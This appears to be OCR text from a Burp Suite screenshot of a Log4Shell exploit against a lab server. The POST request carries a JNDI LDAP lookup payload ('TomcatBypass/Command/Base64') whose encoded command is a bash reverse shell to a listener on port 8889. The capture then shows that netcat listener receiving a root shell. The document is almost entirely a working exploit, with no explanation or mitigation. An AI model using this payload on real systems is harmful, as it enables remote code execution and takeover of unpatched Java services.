 Request
Pretty Raw \n Actions
1 POST /hello HTTP/1.1
2 Host: 192.168.200.112:8082
3 Content-Type: application/x-www-form-urlencoded
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 136
12
13 payload=
${jndi:ldap://192.168.200.112:1389/TomcatBypass/Command/Base64/YmFzaCAtaSA%252BJiAvZGV2L3RjcC8xOTIuM
TY4LjIwMC4xMTIvODg4OSAwPiYx}
Response
Pre... Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;char
3 Content-Length: 2
4 Date: Wed, 15 Dec 2021 03:22
5 Connection: close
6
7 ok
INSPECTOR
[➜ ~ nc -lvnp 8889
Connection from 192.168.200.112:65263
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1fde34c86009:/demo#